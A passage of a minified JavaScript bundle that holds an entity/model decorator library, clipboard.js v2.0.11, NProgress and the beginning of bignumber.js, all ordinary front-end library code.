A=(s=!0)=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({nullable:s})};e.nullable=A,e.Nullable=e.nullable;const _=(s=!0)=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({blankable:s})};e.blankable=_,e.Blankable=e.blankable;const v=s=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({validator:s})};e.validator=v,e.Validator=e.validator;const b=s=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({to:s})};e.to=b,e.To=e.to;const F=(s=!0)=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({omit:s})};e.omit=F,e.Omit=e.omit;const m=s=>function(h,p){r.default.entity(h.constructor).attr(p).setRule({reverse:s})};e.reverse=m,e.Reverse=e.reverse;const S=(s,h)=>{if(!h)return;if(s.length===1)return h[s[0]];const p=s.shift()||"";return S(s,h[p])};function P(s,h){return h===Boolean?s==="false"?!1:h(s):h===Array?s.split?s.split(","):Array.isArray(s)?s:[]:h(s)}e.converty=P;function D(...s){return function(h,p,O){const C=O.value;return O.value=function(){if(!s)return C.apply(this,arguments);if(arguments.length===0)return e.defaults.logger.error(`${h.name}.${p}(${s.name}) got undefined`),C.apply(this,arguments);if(s.find(($,T)=>arguments[T]&&$!==arguments[T].constructor)){const $=[...arguments].map(L=>L.constructor.name).join(", "),T=s.map(L=>L.name).join(", ");e.defaults.logger.error(`${h.name}.${p}(${$} <> ${T})`)}return C.apply(this,arguments)},O}}e.param=D,e.Param=D;class N{constructor(h){this.parse(h)}doPrivateParse(h,p,O){var C;const{name:$,rules:T}=h;if(T.omit)return;const L=Array.isArray(T.from)?T.from.map(Q=>Q):[T.from||$];let R;for(;R==null&&L.length>0;)R=S(L.shift().split("."),p);const H=T.parse?T.parse.call(this,R,p):this[$]!==null&&this[$]!==void 0&&r.default.has(Object.getPrototypeOf(this[$]).constructor)?this[$].parse(R):R;if(H==null){T.nullable!==!0&&(O==null?void 0:O.nullable)!==!0&&n({source:p,entity:this.constructor.name,attr:$,type:Array.isArray(T.type)?T.type.map(Q=>Q.name).join(", "):(C=T.type)===null||C===void 0?void 0:C.name,value:H});return}if(this[$]=H,T.enumeration)T.enumeration.includes(H)||n({source:p,entity:this.constructor.name,attr:$,type:T.enumeration.join(", "),value:H});else if(Array.isArray(T.type)){H==null&&n({source:p,entity:this.constructor.name,attr:$,type:T.type.map(W=>W.name).join(", "),value:H});const Q=Object.getPrototypeOf(H).constructor;T.type.includes(Q)||n({source:p,entity:this.constructor.name,attr:$,type:T.type.map(W=>W.name).join(", "),value:H})}else if(T.type){H==null&&n({source:p,entity:this.constructor.name,attr:$,type:T.type.name,value:H});const Q=Object.getPrototypeOf(H).constructor;T.type!==Q&&n({source:p,entity:this.constructor.name,attr:$,type:T.type.name,value:H})}}doPrivateCopy(h,p){return r.default.entity(this.constructor).attrs.forEach(O=>{const{name:C,rules:$}=O;if(!Object.prototype.hasOwnProperty.call(h,C)||$.omit)return;if($.merge){this[C]=$.merge.call(this,h[C],h);return}(h[C]===null||h[C]===void 0)&&(p!=null&&p.ignoreNull)||(this[C]!==null&&this[C]!==void 0&&r.default.has(Object.getPrototypeOf(this[C]).constructor)?this[C].merge(h[C]):Array.isArray(h[C])?this[C]=h[C].map(L=>L):this[C]=h[C])}),this}parse(h,p){var O;if(!h)return this;const C=Object.getPrototypeOf(h).constructor===Object.getPrototypeOf(this).constructor,$=r.default.entity(this.constructor).attrs;if(((O=p==null?void 0:p.igundef)!==null&&O!==void 0?O:e.defaults.igundef)===!1){const T=$.map(R=>R.name),L=Object.keys(this).filter(R=>!T.includes(R));Object.keys(h).filter(R=>L.includes(R)).forEach(R=>{this[R]=h[R]})}return C?this.doPrivateCopy(h):$.forEach(T=>{this.doPrivateParse(T,h,p)}),(p==null?void 0:p.validate)!==!1&&$.forEach(T=>{T.rules.validator&&(Array.isArray(T.rules.validator)?T.rules.validator:[T.rules.validator]).forEach(L=>{L.call(this,this[T.name],this)})}),this}merge(h,p){var O;if(!h)return this;const C=r.default.entity(this.constructor).attrs;if(((O=p==null?void 0:p.igundef)!==null&&O!==void 0?O:e.defaults.igundef)===!1){const $=C.map(L=>L.name),T=Object.keys(this).filter(L=>!$.includes(L));Object.keys(h).filter(L=>T.includes(L)).forEach(L=>{this[L]=h[L]})}return this.doPrivateCopy(h,p),this}recover(h){if(!h)return this;if(Object.getPrototypeOf(h).constructor===Object.getPrototypeOf(this).constructor)this.doPrivateCopy(h);else{const O=r.default.entity(this.constructor).attrs;Object.keys(this).forEach(C=>{var $;if(!Object.prototype.hasOwnProperty.call(h,C))return;const T=($=O.find(R=>R.name===C))===null||$===void 0?void 0:$.rules;if(T!=null&&T.recover){this[C]=T.recover.call(this,h[C],h);return}const L=this[C]!==null&&this[C]!==void 0?Object.getPrototypeOf(this[C]).constructor:null;if(L&&r.default.has(L)){this[C].recover(h[C]);return}if(T!=null&&T.type){const R=Array.isArray(T==null?void 0:T.type)?T.type[0]:T.type;this[C]=P(h[C],R);return}L?this[C]=P(h[C],L):this[C]=h[C]})}return this}reverse(h){var p;const O={},C=(p=h==null?void 0:h.lightly)!==null&&p!==void 0?p:e.defaults.lightly;return r.default.entity(this.constructor).attrs.forEach($=>{var T,L,R,H;const{name:Q,rules:W}=$;if(!W.hasOwnProperty("to")||W.omit||!((T=h==null?void 0:h.exclusion)===null||T===void 0)&&T.includes(Q))return;const j=W.reverse?W.reverse.call(this,this[Q],this):this[Q]!==null&&this[Q]!==void 0&&r.default.has(Object.getPrototypeOf(this[Q]).constructor)?this[Q].reverse():this[Q];((R=(L=h==null?void 0:h.blankable)!==null&&L!==void 0?L:W.blankable)!==null&&R!==void 0?R:e.defaults.blankable)===!1&&j===""||C===!0&&[null,void 0].includes(j)||(!((H=W.to)===null||H===void 0)&&H.includes(".")?W.to.split(".").reduce((V,M,re,se)=>(re===se.length-1?V[M]=j:V[M]===void 0&&(V[M]={}),V[M]),O):O[W.to||Q]=j)}),O}runDecorators(h){return r.default.entity(this.constructor).attrs.reduce((p,O)=>{const C=O.rules[h];return p[O.name]=C==null?void 0:C.call(this,this),p},{})}}e.Model=N;const k=()=>function(s){const h=r.default.entity(s),p=Object.getPrototypeOf(s.prototype);if(p.constructor.name!=="Object"&&s!==p.constructor){const O=r.default.entity(p.constructor).attrs;h.merge(O)}h.attrs=h.attrs.sort((O,C)=>!O.rules.dep||O.rules.dep.length===0?-1:O.rules.dep.includes(C.name)?1:-1)};e.entity=k,e.Entity=e.entity;const c=s=>{e.defaults.message=s};e.setMessageFormat=c;const g=s=>{e.defaults.logger=s};e.setLogger=g})(cO);var Wl={exports:{}};/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */(function(e,t){(function(n,i){e.exports=i()})(ge,function(){return function(){var r={686:function(a,f,u){u.d(f,{default:function(){return W}});var l=u(279),o=u.n(l),d=u(370),w=u.n(d),y=u(817),A=u.n(y);function _(j){try{return document.execCommand(j)}catch(V){return!1}}var v=function(V){var M=A()(V);return _("cut"),M},b=v;function F(j){var V=document.documentElement.getAttribute("dir")==="rtl",M=document.createElement("textarea");M.style.fontSize="12pt",M.style.border="0",M.style.padding="0",M.style.margin="0",M.style.position="absolute",M.style[V?"right":"left"]="-9999px";var re=window.pageYOffset||document.documentElement.scrollTop;return M.style.top="".concat(re,"px"),M.setAttribute("readonly",""),M.value=j,M}var m=function(V,M){var re=F(V);M.container.appendChild(re);var se=A()(re);return _("copy"),re.remove(),se},S=function(V){var M=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{container:document.body},re="";return typeof V=="string"?re=m(V,M):V instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(V==null?void 0:V.type)?re=m(V.value,M):(re=A()(V),_("copy")),re},P=S;function D(j){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?D=function(M){return typeof M}:D=function(M){return M&&typeof Symbol=="function"&&M.constructor===Symbol&&M!==Symbol.prototype?"symbol":typeof M},D(j)}var N=function(){var V=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},M=V.action,re=M===void 0?"copy":M,se=V.container,ue=V.target,me=V.text;if(re!=="copy"&&re!=="cut")throw new Error('Invalid "action" value, use either "copy" or "cut"');if(ue!==void 0)if(ue&&D(ue)==="object"&&ue.nodeType===1){if(re==="copy"&&ue.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if(re==="cut"&&(ue.hasAttribute("readonly")||ue.hasAttribute("disabled")))throw new Error(`Invalid "target" attribute. You can't cut text from elements with "readonly" or "disabled" attributes`)}else throw new Error('Invalid "target" value, use a valid Element');if(me)return P(me,{container:se});if(ue)return re==="cut"?b(ue):P(ue,{container:se})},k=N;function c(j){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?c=function(M){return typeof M}:c=function(M){return M&&typeof Symbol=="function"&&M.constructor===Symbol&&M!==Symbol.prototype?"symbol":typeof M},c(j)}function g(j,V){if(!(j instanceof V))throw new TypeError("Cannot call a class as a function")}function s(j,V){for(var M=0;M<V.length;M++){var re=V[M];re.enumerable=re.enumerable||!1,re.configurable=!0,"value"in re&&(re.writable=!0),Object.defineProperty(j,re.key,re)}}function h(j,V,M){return V&&s(j.prototype,V),M&&s(j,M),j}function p(j,V){if(typeof V!="function"&&V!==null)throw new TypeError("Super expression must either be null or a function");j.prototype=Object.create(V&&V.prototype,{constructor:{value:j,writable:!0,configurable:!0}}),V&&O(j,V)}function O(j,V){return O=Object.setPrototypeOf||function(re,se){return re.__proto__=se,re},O(j,V)}function C(j){var V=L();return function(){var re=R(j),se;if(V){var ue=R(this).constructor;se=Reflect.construct(re,arguments,ue)}else se=re.apply(this,arguments);return $(this,se)}}function $(j,V){return V&&(c(V)==="object"||typeof V=="function")?V:T(j)}function T(j){if(j===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return j}function L(){if(typeof Reflect=="undefined"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(j){return!1}}function R(j){return R=Object.setPrototypeOf?Object.getPrototypeOf:function(M){return M.__proto__||Object.getPrototypeOf(M)},R(j)}function H(j,V){var M="data-clipboard-".concat(j);if(V.hasAttribute(M))return V.getAttribute(M)}var Q=function(j){p(M,j);var V=C(M);function M(re,se){var ue;return g(this,M),ue=V.call(this),ue.resolveOptions(se),ue.listenClick(re),ue}return h(M,[{key:"resolveOptions",value:function(){var se=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.action=typeof se.action=="function"?se.action:this.defaultAction,this.target=typeof se.target=="function"?se.target:this.defaultTarget,this.text=typeof se.text=="function"?se.text:this.defaultText,this.container=c(se.container)==="object"?se.container:document.body}},{key:"listenClick",value:function(se){var ue=this;this.listener=w()(se,"click",function(me){return ue.onClick(me)})}},{key:"onClick",value:function(se){var ue=se.delegateTarget||se.currentTarget,me=this.action(ue)||"copy",ye=k({action:me,container:this.container,target:this.target(ue),text:this.text(ue)});this.emit(ye?"success":"error",{action:me,text:ye,trigger:ue,clearSelection:function(){ue&&ue.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(se){return H("action",se)}},{key:"defaultTarget",value:function(se){var ue=H("target",se);if(ue)return document.querySelector(ue)}},{key:"defaultText",value:function(se){return H("text",se)}},{key:"destroy",value:function(){this.listener.destroy()}}],[{key:"copy",value:function(se){var ue=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{container:document.body};return P(se,ue)}},{key:"cut",value:function(se){return b(se)}},{key:"isSupported",value:function(){var se=arguments.length>0&&arguments[0]!==void 0?arguments[0]:["copy","cut"],ue=typeof se=="string"?[se]:se,me=!!document.queryCommandSupported;return ue.forEach(function(ye){me=me&&!!document.queryCommandSupported(ye)}),me}}]),M}(o()),W=Q},828:function(a){var f=9;if(typeof Element!="undefined"&&!Element.prototype.matches){var u=Element.prototype;u.matches=u.matchesSelector||u.mozMatchesSelector||u.msMatchesSelector||u.oMatchesSelector||u.webkitMatchesSelector}function l(o,d){for(;o&&o.nodeType!==f;){if(typeof o.matches=="function"&&o.matches(d))return o;o=o.parentNode}}a.exports=l},438:function(a,f,u){var l=u(828);function o(y,A,_,v,b){var F=w.apply(this,arguments);return y.addEventListener(_,F,b),{destroy:function(){y.removeEventListener(_,F,b)}}}function d(y,A,_,v,b){return typeof y.addEventListener=="function"?o.apply(null,arguments):typeof _=="function"?o.bind(null,document).apply(null,arguments):(typeof y=="string"&&(y=document.querySelectorAll(y)),Array.prototype.map.call(y,function(F){return o(F,A,_,v,b)}))}function w(y,A,_,v){return function(b){b.delegateTarget=l(b.target,A),b.delegateTarget&&v.call(y,b)}}a.exports=d},879:function(a,f){f.node=function(u){return u!==void 0&&u instanceof HTMLElement&&u.nodeType===1},f.nodeList=function(u){var l=Object.prototype.toString.call(u);return u!==void 0&&(l==="[object NodeList]"||l==="[object HTMLCollection]")&&"length"in u&&(u.length===0||f.node(u[0]))},f.string=function(u){return typeof u=="string"||u instanceof String},f.fn=function(u){var l=Object.prototype.toString.call(u);return l==="[object Function]"}},370:function(a,f,u){var l=u(879),o=u(438);function d(_,v,b){if(!_&&!v&&!b)throw new Error("Missing required arguments");if(!l.string(v))throw new TypeError("Second argument must be a String");if(!l.fn(b))throw new TypeError("Third argument must be a Function");if(l.node(_))return w(_,v,b);if(l.nodeList(_))return y(_,v,b);if(l.string(_))return A(_,v,b);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function w(_,v,b){return _.addEventListener(v,b),{destroy:function(){_.removeEventListener(v,b)}}}function y(_,v,b){return Array.prototype.forEach.call(_,function(F){F.addEventListener(v,b)}),{destroy:function(){Array.prototype.forEach.call(_,function(F){F.removeEventListener(v,b)})}}}function A(_,v,b){return o(document.body,_,v,b)}a.exports=d},817:function(a){function f(u){var l;if(u.nodeName==="SELECT")u.focus(),l=u.value;else if(u.nodeName==="INPUT"||u.nodeName==="TEXTAREA"){var o=u.hasAttribute("readonly");o||u.setAttribute("readonly",""),u.select(),u.setSelectionRange(0,u.value.length),o||u.removeAttribute("readonly"),l=u.value}else{u.hasAttribute("contenteditable")&&u.focus();var d=window.getSelection(),w=document.createRange();w.selectNodeContents(u),d.removeAllRanges(),d.addRange(w),l=d.toString()}return l}a.exports=f},279:function(a){function f(){}f.prototype={on:function(u,l,o){var d=this.e||(this.e={});return(d[u]||(d[u]=[])).push({fn:l,ctx:o}),this},once:function(u,l,o){var d=this;function w(){d.off(u,w),l.apply(o,arguments)}return w._=l,this.on(u,w,o)},emit:function(u){var l=[].slice.call(arguments,1),o=((this.e||(this.e={}))[u]||[]).slice(),d=0,w=o.length;for(d;d<w;d++)o[d].fn.apply(o[d].ctx,l);return this},off:function(u,l){var o=this.e||(this.e={}),d=o[u],w=[];if(d&&l)for(var y=0,A=d.length;y<A;y++)d[y].fn!==l&&d[y].fn._!==l&&w.push(d[y]);return w.length?o[u]=w:delete o[u],this}},a.exports=f,a.exports.TinyEmitter=f}},n={};function i(a){if(n[a])return n[a].exports;var f=n[a]={exports:{}};return r[a](f,f.exports,i),f.exports}return function(){i.n=function(a){var f=a&&a.__esModule?function(){return a.default}:function(){return a};return i.d(f,{a:f}),f}}(),function(){i.d=function(a,f){for(var u in f)i.o(f,u)&&!i.o(a,u)&&Object.defineProperty(a,u,{enumerable:!0,get:f[u]})}}(),function(){i.o=function(a,f){return Object.prototype.hasOwnProperty.call(a,f)}}(),i(686)}().default})})(Wl);var lO=Wl.exports;const dT=$e(lO);var Vl={exports:{}};/* NProgress, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT */(function(e,t){(function(r,n){e.exports=n})(ge,function(){var r={};r.version="0.3.5";var n=r.settings={minimum:.08,easing:"linear",positionUsing:"",speed:200,trickle:!0,trickleSpeed:200,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};r.configure=function(_){var v,b;for(v in _)b=_[v],b!==void 0&&_.hasOwnProperty(v)&&(n[v]=b);return this},r.status=null,r.set=function(_){var v=r.isStarted();_=i(_,n.minimum,1),r.status=_===1?null:_;var b=r.render(!v),F=b.querySelector(n.barSelector),m=n.speed,S=n.easing;return b.offsetWidth,u(function(P){n.positionUsing===""&&(n.positionUsing=r.getPositioningCSS()),l(F,f(_,m,S)),_===1?(l(b,{transition:"none",opacity:1}),b.offsetWidth,setTimeout(function(){l(b,{transition:"all "+m+"ms linear",opacity:0}),setTimeout(function(){r.remove(),P()},m)},m)):setTimeout(P,m)}),this},r.isStarted=function(){return typeof r.status=="number"},r.start=function(){r.status||r.set(0);var _=function(){setTimeout(function(){r.status&&(r.trickle(),_())},n.trickleSpeed)};return n.trickle&&_(),this},r.done=function(_){return!_&&!r.status?this:r.inc(.3+.5*Math.random()).set(1)},r.inc=function(_){var v=r.status;return v?v>1?void 0:(typeof _!="number"&&(v>=0&&v<.2?_=.1:v>=.2&&v<.5?_=.04:v>=.5&&v<.8?_=.02:v>=.8&&v<.99?_=.005:_=0),v=i(v+_,0,.994),r.set(v)):r.start()},r.trickle=function(){return r.inc()},function(){var _=0,v=0;r.promise=function(b){return!b||b.state()==="resolved"?this:(v===0&&r.start(),_++,v++,b.always(function(){v--,v===0?(_=0,r.done()):r.set((_-v)/_)}),this)}}(),r.getElement=function(){var _=r.getParent();if(_){var v=Array.prototype.slice.call(_.querySelectorAll(".nprogress")).filter(function(b){return b.parentElement===_});if(v.length>0)return v[0]}return null},r.getParent=function(){if(n.parent instanceof HTMLElement)return n.parent;if(typeof n.parent=="string")return document.querySelector(n.parent)},r.render=function(_){if(r.isRendered())return r.getElement();d(document.documentElement,"nprogress-busy");var v=document.createElement("div");v.id="nprogress",v.className="nprogress",v.innerHTML=n.template;var b=v.querySelector(n.barSelector),F=_?"-100":a(r.status||0),m=r.getParent(),S;return l(b,{transition:"all 0 linear",transform:"translate3d("+F+"%,0,0)"}),n.showSpinner||(S=v.querySelector(n.spinnerSelector),S&&A(S)),m!=document.body&&d(m,"nprogress-custom-parent"),m.appendChild(v),v},r.remove=function(){r.status=null,w(document.documentElement,"nprogress-busy"),w(r.getParent(),"nprogress-custom-parent");var _=r.getElement();_&&A(_)},r.isRendered=function(){return!!r.getElement()},r.getPositioningCSS=function(){var _=document.body.style,v="WebkitTransform"in _?"Webkit":"MozTransform"in _?"Moz":"msTransform"in _?"ms":"OTransform"in _?"O":"";return v+"Perspective"in _?"translate3d":v+"Transform"in _?"translate":"margin"};function i(_,v,b){return _<v?v:_>b?b:_}function a(_){return(-1+_)*100}function f(_,v,b){var F;return n.positionUsing==="translate3d"?F={transform:"translate3d("+a(_)+"%,0,0)"}:n.positionUsing==="translate"?F={transform:"translate("+a(_)+"%,0)"}:F={"margin-left":a(_)+"%"},F.transition="all "+v+"ms "+b,F}var u=function(){var _=[];function v(){var b=_.shift();b&&b(v)}return function(b){_.push(b),_.length==1&&v()}}(),l=function(){var _=["Webkit","O","Moz","ms"],v={};function b(P){return P.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(D,N){return N.toUpperCase()})}function F(P){var D=document.body.style;if(P in D)return P;for(var N=_.length,k=P.charAt(0).toUpperCase()+P.slice(1),c;N--;)if(c=_[N]+k,c in D)return c;return P}function m(P){return P=b(P),v[P]||(v[P]=F(P))}function S(P,D,N){D=m(D),P.style[D]=N}return function(P,D){var N=arguments,k,c;if(N.length==2)for(k in D)c=D[k],c!==void 0&&D.hasOwnProperty(k)&&S(P,k,c);else S(P,N[1],N[2])}}();function o(_,v){var b=typeof _=="string"?_:y(_);return b.indexOf(" "+v+" ")>=0}function d(_,v){var b=y(_),F=b+v;o(b,v)||(_.className=F.substring(1))}function w(_,v){var b=y(_),F;o(_,v)&&(F=b.replace(" "+v+" "," "),_.className=F.substring(1,F.length-1))}function y(_){return(" "+(_&&_.className||"")+" ").replace(/\s+/gi," ")}function A(_){_&&_.parentNode&&_.parentNode.removeChild(_)}return r})})(Vl);var dO=Vl.exports;const hT=$e(dO);var gi={exports:{}},Yl={exports:{}},zl={exports:{}};(function(e){(function(t){var r,n=/^-?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?$/i,i=Math.ceil,a=Math.floor,f="[BigNumber Error] ",u=f+"Number primitive has more than 15 significant digits: ",l=1e14,o=14,d=9007199254740991,w=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],y=1e7,A=1e9;function _(N){var k,c,g,s=M.prototype={constructor:M,toString:null,valueOf:null},h=new M(1),p=20,O=4,C=-7,$=21,T=-1e7,L=1e7,R=!1,H=1,Q=0,W={prefix:"",groupSize:3,secondaryGroupSize:0,groupSeparator:",",decimalSeparator:".",fractionGroupSize:0,fractionGroupSeparator:" ",suffix:""},j="0123456789abcdefghijklmnopqrstuvwxyz",V=!0;function M(I,U){var B,q,G,z,Z,Y,K,J,E=this;if(!(E instanceof M))return new M(I,U);if(U==null){if(I&&I._isBigNumber===!0){E.s=I.s,!I.c||I.e>L?E.c=E.e=null:I.e<T?E.c=[E.e=0]:(E.e=I.e,E.c=I.c.slice());return}if((Y=typeof I=="number")&&I*0==0){if(E.s=1/I<0?(I=-I,-1):1,I===~~I){for(z=0,Z=I;Z>=10;Z/=10,z++);z>L?E.c=E.e=null:(E.e=z,E.c=[I]);return}J=String(I)}else{if(!n.test(J=String(I)))return g(E,J,Y);E.s=J.charCodeAt(0)==45?(J=J.slice(1),-1):1}(z=J.indexOf("."))>-1&&(J=J.replace(".","")),(Z=J.search(/e/i))>0?(z<0&&(z=Z),z+=+J.slice(Z+1),J=J.substring(0,Z)):z<0&&(z=J.length)}else{if(m(U,2,j.length,"Base"),U==10&&V)return E=new M(I),me(E,p+E.e+1,O);if(J=String(I),Y=typeof I=="number"){if(I*0!=0)return g(E,J,Y,U);if(E.s=1/I<0?(J=J.slice(1),-1):1,M.DEBUG&&J.replace(/^0\.0*|\./,"").length>15)throw Error(u+I)}else E.s=J.charCodeAt(0)===45?(J=J.slice(1),-1):1;for(B=j.slice(0,U),z=Z=0,K=J.length;Z<K;Z++)if(B.indexOf(q=J.charAt(Z))<0){if(q=="."){if(Z>z){z=K;continue}}else if(!G&&(J==J.toUpperCase()&&(J=J.toLowerCase())||J==J.toLowerCase()&&(J=J.toUpperCase()))){G=!0,Z=-1,z=0;continue}return g(E,String(I),Y,U)}Y=!1,J=c(J,U,10,E.s),(z=J.indexOf("."))>-1?J=J.replace(".",""):z=J.length}for(Z=0;J.charCodeAt(Z)===48;Z++);for(K=J.length;J.charCodeAt(--K)===48;);if(J=J.slice(Z,++K)){if(K-=Z,Y&&M.DEBUG&&K>15&&(I>d||I!==a(I)))throw Error(u+E.s*I);if((z=z-Z-1)>L)E.c=E.e=null;else if(z<T)E.c=[E.e=0];else{if(E.e=z,E.c=[],Z=(z+1)%o,z<0&&(Z+=o),Z<K){for(Z&&E.c.push(+J.slice(0,Z)),K-=o;Z<K;)E.c.push(+J.slice(Z,Z+=o));Z=o-(J=J.slice(Z)).length}else Z-=K;for(;Z--;J+="0");E.c.push(+J)}}else E.c=[E.e=0]}M.clone=_,M.ROUND_UP=0,M.ROUND_DOWN=1,M.ROUND_CEIL=2,M.ROUND_FLOOR=3,M.ROUND_HALF_UP=4,M.ROUND_HALF_DOWN=5,M.ROUND_HALF_EVEN=6,M.ROUND_HALF_CEIL=7,M.ROUND_HALF_FLOOR=8,M.EUCLID=9,M.config=M.set=function(I){var U,B;if(I!=null)if(typeof I=="object"){if(I.hasOwnProperty(U="DECIMAL_PLACES")&&(B=I[U],m(B,0,A,U),p=B),I.hasOwnProperty(U="ROUNDING_MODE")&&(B=I[U],m(B,0,8,U),O=B),I.hasOwnProperty(U="EXPONENTIAL_AT")&&(B=I[U],B&&B.pop?(m(B[0],-1e9,0,U),m(B[1],0,A,U),C=B[0],$=B[1]):(m(B,-1e9,A,U),C=-($=B<0?-B:B))),I.hasOwnProperty(U="RANGE"))if(B=I[U],B&&B.pop)m(B[0],-1e9,-1,U),m(B[1],1,A,U),T=B[0],L=B[1];else if(m(B,-1e9,A,U),B)T=-(L=B<0?-B:B);else throw Error(f+U+" cannot be zero: "+B);if(I.hasOwnProperty(U="CRYPTO"))if(B=I[U],B===!!B)if(B)if(typeof crypto!="undefined"&&crypto&&(crypto.getRandomValues||crypto.randomBytes))R=B;else throw R=!B,Error(f+"crypto unavailable");else R=B;else throw Error(f+U+" not true or false: "+B);if(I.hasOwnProperty(U="MODULO_MODE")&&(B=I[U],m(B,0,9,U),H=B),I.hasOwnProperty(U="POW_PRECISION")&&(B=I[U],m(B,0,A,U),Q=B),I.hasOwnProperty(U="FORMAT"))if(B=I[U],typeof B=="object")W=B;else throw Error(f+U+" not an object: "+B);if(I.hasOwnProperty(U="ALPHABET"))if(B=I[U],typeof B=="string"&&!/^.?$|[+\-.\s]|(.).*\1/.test(B))V=B.slice(0,10)=="0123456789",j=B;else throw Error(f+U+" invalid: "+B)}else throw Error(f+"Object expected: "+I);return{DECIMAL_PLACES:p,ROUNDING_MODE:O,EXPONENTIAL_AT:[C,$],RANGE:[T,L],CRYPTO:R,MODULO_MODE:H,POW_PRECISION:Q,FORMAT:W,ALPHABET:j}},M.isBigNumber=function(I){if(!I||I._isBigNumber!==!0)return!1;if(!M.DEBUG)return!0;var U,B,q=I.c,G=I.e,z=I.s;e:if({}.toString.call(q)=="[object Array]"){if((z===1||z===-1)&&G>=-1e9&&G<=A&&G===a(G)){if(q[0]===0){if(G===0&&q.length===1)return!0;break e}if(U=(G+1)%o,U<1&&(U+=o),String(q[0]).length==U){for(U=0;U<q.length;U++)if(B=q[U],B<0||B>=l||B!==a(B))break e;if(B!==0)return!0}}}else if(q===null&&G===null&&(z===null||z===1||z===-1))return!0;throw Error(f+"Invalid BigNumber: "+I)},M.maximum=M.max=function(){return se(arguments,-1)},M.minimum=M.min=function(){return se(arguments,1)},M.random=function(){var I=9007199254740992,U=Math.random()*I&2097151?function(){return a(Math.random()*I)}:function(){return(Math.random()*1073741824|0)*8388608+(Math.random()*8388608|0)};return function(B){var q,G,z,Z,Y,K=0,J=[],E=new M(h);if(B==null?B=p:m(B,0,A),Z=i(B/o),R)if(crypto.getRandomValues){for(q=crypto.getRandomValues(new Uint32Array(Z*=2));K<Z;)Y=q[K]*131072+(q[K+1]>>>11),Y>=9e15?(G=crypto.getRandomValues(new Uint32Array(2)),q[K]=G[0],q[K+1]=G[1]):(J.push(Y%1e14),K+=2);K=Z/2}else if(crypto.randomBytes){for(q=crypto.randomBytes(Z*=7);K<Z;)Y=(q[K]&31)*281474976710656+q[K+1]*1099511627776+q[K+2]*4294967296+q[K+3]*16777216+(q[K+4]<<16)+(q[K+5]<<8)+q[K+6],Y>=9e15?crypto.randomBytes(7).copy(q,K):(J.push(Y%1e14),K+=7);K=Z/7}else throw R=!1,Error(f+"crypto unavailable");if(!R)for(;K<Z;)Y=U(),Y<9e15&&(J[K++]=Y%1e14);for(Z=J[--K],B%=o,Z&&B&&(Y=w[o-B],J[K]=a(Z/Y)*Y);J[K]===0;J.pop(),K--);if(K<0)J=[z=0];else{for(z=-1;J[0]===0;J.splice(0,1),z-=o);for(K=1,Y=J[0];Y>=10;Y/=10,K++);K<o&&(z-=o-K)}return E.e=z,E.c=J,E}}(),M.sum=function(){for(var I=1,U=arguments,B=new M(U[0]);I<U.length;)B=B.plus(U[I++]);return B},c=function(){var I="0123456789";function U(B,q,G,z){for(var Z,Y=[0],K,J=0,E=B.length;J<E;){for(K=Y.length;K--;Y[K]*=q);for(Y[0]+=z.indexOf(B.charAt(J++)),Z=0;Z<Y.length;Z++)Y[Z]>G-1&&(Y[Z+1]==null&&(Y[Z+1]=0),Y[Z+1]+=Y[Z]/G|0,Y[Z]%=G)}return Y.reverse()}return function(B,q,G,z,Z){var Y,K,J,E,x,X,ee,ce,le=B.indexOf("."),be=p,ve=O;for(le>=0&&(E=Q,Q=0,B=B.replace(".",""),ce=new M(q),X=ce.pow(B.length-le),Q=E,ce.c=U(D(b(X.c),X.e,"0"),10,G,I),ce.e=ce.c.length),ee=U(B,q,G,Z?(Y=j,I):(Y=I,j)),J=E=ee.length;ee[--E]==0;ee.pop());if(!ee[0])return Y.charAt(0);if(le<0?--J:(X.c=ee,X.e=J,X.s=z,X=k(X,ce,be,ve,G),ee=X.c,x=X.r,J=X.e),K=J+be+1,le=ee[K],E=G/2,x=x||K<0||ee[K+1]!=null,x=ve<4?(le!=null||x)&&(ve==0||ve==(X.s<0?3:2)):le>E||le==E&&(ve==4||x||ve==6&&ee[K-1]&1||ve==(X.s<0?8:7)),K<1||!ee[0])B=x?D(Y.charAt(1),-be,Y.charAt(0)):Y.charAt(0);else{if(ee.length=K,x)for(--G;++ee[--K]>G;)ee[K]=0,K||(++J,ee=[1].concat(ee));for(E=ee.length;!ee[--E];);for(le=0,B="";le<=E;B+=Y.charAt(ee[le++]));B=D(B,J,Y.charAt(0))}return B}}(),k=function(){function I(q,G,z){var Z,Y,K,J,E=0,x=q.length,X=G%y,ee=G/y|0;for(q=q.slice();x--;)K=q[x]%y,J=q[x]/y|0,Z=ee*K+J*X,Y=X*K+Z%y*y+E,E=(Y/z|0)+(Z/y|0)+ee*J,q[x]=Y%z;return E&&(q=[E].concat(q)),q}function U(q,G,z,Z){var Y,K;if(z!=Z)K=z>Z?1:-1;else 